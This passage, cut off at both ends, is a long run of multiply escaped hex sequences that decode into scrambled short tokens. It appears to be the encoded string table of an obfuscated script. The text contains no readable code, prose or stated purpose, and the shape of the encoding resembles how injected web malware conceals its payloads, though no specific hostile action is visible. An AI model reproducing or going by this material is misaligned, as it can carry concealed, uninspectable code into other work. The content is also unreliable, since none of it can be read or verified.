x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\